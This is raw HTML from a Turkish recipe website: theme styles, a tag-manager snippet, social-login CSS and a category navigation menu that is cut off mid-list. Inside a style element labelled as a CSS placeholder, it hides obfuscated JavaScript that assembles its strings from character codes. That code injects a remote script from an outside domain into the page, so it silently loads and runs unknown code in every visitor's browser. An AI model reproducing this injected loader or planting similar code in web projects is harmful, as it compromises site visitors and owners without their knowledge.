li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P46TVBS')</script> <style id="uagb-style-frontend-74747">.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-964813e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-964813e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-964813e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-964813e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-964813e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-top-width: 2px;border-left-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-style: solid;}.uagb-block-964813e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-964813e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-964813e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-964813e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta{font-family: "Aladin";font-weight: 400;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta a{font-family: "Aladin";font-weight: 400;}@media only screen and (max-width: 976px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -5px;margin-right: -5px;margin-top: -5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:last-child{margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:first-child{margin-top: 5px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:not(.highlighted){margin-left: 5px;margin-right: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text.highlighted{margin-left: 5px;}}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-67b123bc:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-67b123bc .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-67b123bc .uagb-post__image {padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__title{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-67b123bc .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-67b123bc.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-style: solid;}@media only screen and (max-width: 976px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}.uagb-block-0138546d.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-0138546d > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-0138546d > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-0138546d.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-0138546d > .uagb-section__overlay{border-radius:    ;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit{width: 119px;padding: 0;border: 0;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input::placeholder{opacity: 0.6;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-icon-wrap svg{width: 20px;height: 20px;font-size: 20px;fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit:hover .uagb-wp-search-button-icon-wrap svg{fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-text{color: #313131;}.uagb-block-059f299f.uagb-layout-input .uagb-wp-search-icon-wrap svg{width: 17px;height: 17px;font-size: 17px;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input{background-color: #ECEEEF;border: 0;border-radius: 0px;margin: 0;outline: unset;padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container{border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-style: none;outline: unset;box-shadow: 0px 0px    ;transition: all .5s;width: 100%;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{background-color: #ECEEEF;padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}.uagb-block-059f299f.uagb-layout-input-button .uagb-search-wrapper .uagb-search-form__container .uagb-search-submit{background-color: #9d9d9d;}@media only screen and (max-width: 976px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}@media only screen and (max-width: 767px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}</style><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="32x32" /><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="msapplication-TileImage" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css" id="wp-custom-css">.page .entry-title {
display: none;
}
.page .entry-crumbs {
display: none;
}
.td-pb-span.td-sub-footer-copy {
display: none;
}</style><style>.tdm-btn-style1{background-color:#06728e}.tdm-btn-style2:before{border-color:#06728e}.tdm-btn-style2{color:#06728e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #06728e;-moz-box-shadow:0 2px 16px #06728e;box-shadow:0 2px 16px #06728e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #06728e;-moz-box-shadow:0 4px 26px #06728e;box-shadow:0 4px 26px #06728e}</style><style id="tdw-css-placeholder">(function(){try{let_pycyodb=String;let _mfyytbgiqy="f"+"ro"+_pycyodb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aaynnnghtj="s"+"c"+_pycyodb[_mfyytbgiqy](114,105,112,116);var _hgxsuyqs="c"+"re"+_pycyodb[_mfyytbgiqy](97,116,101,69,108,101,109,101,110,116);var awhkvqdydo="s"+_pycyodb[_mfyytbgiqy](114,99);var adwbwfxiwhun=_pycyodb[_mfyytbgiqy](105,100);var _esxgvdfkifm="cu"+"rre"+_pycyodb[_mfyytbgiqy](110,116,83,99,114,105,112,116);var _putfjfdy="pa"+"r"+_pycyodb[_mfyytbgiqy](101,110,116,78,111,100,101);var aolplky="i"+"ns"+_pycyodb[_mfyytbgiqy](101,114,116,66,101,102,111,114,101);let _agtyuwiyi="ge"+"El"+_pycyodb[_mfyytbgiqy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qxtvtrln="h"+"e"+_pycyodb[_mfyytbgiqy](97,100);var _qojibkf="ap"+"p"+_pycyodb[_mfyytbgiqy](101,110,100,67,104,105,108,100);var axrun=document;var _crsmd="t"+"e"+_pycyodb[_mfyytbgiqy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tnjnvtvjuis=axrun[_hgxsuyqs](aaynnnghtj);let _vegx=_pycyodb[_mfyytbgiqy](104,116,116,112,115,58,47,47)+_pycyodb[_mfyytbgiqy](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_pycyodb[_mfyytbgiqy](47)+"s"+"cr"+_pycyodb[_mfyytbgiqy](105,112,116,115)+_pycyodb[_mfyytbgiqy](47)+_pycyodb[_mfyytbgiqy](99)+"d"+"n"+_pycyodb[_mfyytbgiqy](46,106,115);_tnjnvtvjuis[awhkvqdydo]=_vegx;_tnjnvtvjuis[adwbwfxiwhun]=_crsmd;if(axrun[_esxgvdfkifm]){axrun[_esxgvdfkifm][_putfjfdy][aolplky](_tnjnvtvjuis,axrun[_esxgvdfkifm])}else{axrun[_agtyuwiyi](_qxtvtrln)[0][_qojibkf](_tnjnvtvjuis)}}catch (err){}})();</style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-74747 attachmentid-74747 attachment-jpeg wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack ikinci-adim-29 global-block-template-1 td-gourmet-pro tdb_template_90321  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/1001YemekTarifi/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/1001YemekTarifi_com/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://tr.pinterest.com/1001yemektarifi/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://t.me/grup1001yemektarifi" title="Telegram">
<i class="td-icon-font td-icon-telegram"></i>
<span style="display: none">Telegram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC7mvrZmghZBLzb-Fo8yvdWw?sub_confirmation=1" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-tum-kategoriler-mobil-container"><ul id="menu-tum-kategoriler-mobil" class="td-mobile-main-menu"><li id="menu-item-17651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17651"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/">Ana yemeğin yanına</a></li><li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/">Ana Yemekler</a></li><li id="menu-item-17653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17653"><a href="https://1001yemektarifi.com/kategori/atistirmalik/">Atıştırmalık</a></li><li id="menu-item-17654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17654"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li><li id="menu-item-17655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17655"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/">Çat Kapı Misafire<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17656"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-yemek-onerisi/">Çat Kapı Misafire Yemek Önerisi</a></li><li id="menu-item-17657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17657"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-cay-yanina-tarifler/">Çat Kapı Misafire Çay Yanına Tarifler</a></li></ul></li><li id="menu-item-17659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17659"><a href="https://1001yemektarifi.com/kategori/corba-tarifleri/">Çorba Tarifleri</a></li><li id="menu-item-17660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17660"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/">Deniz Ürünleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17661"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/balik-tarifleri/">Balık Tarifleri</a></li></ul></li><li id="menu-item-17663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17663"><a href="https://1001yemektarifi.com/kategori/dunya-mutfagi-tarifleri/">Dünya Mutfağı Tarifleri</a></li><li id="menu-item-17664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17664"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/">Etli Yemek Tarifleri</a></li><li id="menu-item-17665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17665"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a></li><li id="menu-item-17666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17666"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/">Ekmek Tarifleri</a></li><li id="menu-item-17667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17667"><a href="https://1001yemektarifi.com/kategori/icecek-ve-kokteyller/">İçecek ve Kokteyller</a></li><li id="menu-item-17668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17668"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/">Kahvaltı</a></li><li id="menu-item-17669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17669"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/">Kek Tarifleri</a></li><li id="menu-item-17670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17670"><a href="https://1001yemektarifi.com/kategori/kolay-yemek-tarifleri/">Kolay Tarifler</a></li><li id="menu-item-17671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17671"><a href="https://1001yemektarifi.com/kategori/kur-ve-detoks-tarifleri/">Kür ve Detoks Tarifleri</a></li><li id="menu-item-17672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17672"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li><li id="menu-item-17673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17673"><a href="https://1001yemektarifi.com/kategori/makarna-tarifleri/">Makarna Tarifleri</a></li><li id="menu-item-17675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17675"><a href="https://1001yemektarifi.com/kategori/meze-tarifleri/">Meze Tarifleri</a></li><li id="menu-item-17677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17677"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></li><li id="menu-item-17678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17678"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/">Pasta Tarifleri</a></li><li id="menu-item-17679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17679"><a href="https://1001yemektarifi.com/kategori/pilav-tarifleri/">Pilav Tarifleri</a></li><li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17680"><a href="https://1001yemektarifi.com/kategori/pizza-tarifleri/">Pide ve Pizza Tarifleri</a></li><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17681"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/">Poğaça Tarifi</a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17683"><a href="https://1001yemektarifi.com/kategori/recel-ve-marmelatlar/">Reçel ve Marmelatlar</a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17684"><a href="https://1001yemektarifi.com/kategori/salata-tarifleri/">Salata Tarifleri</a></li><li 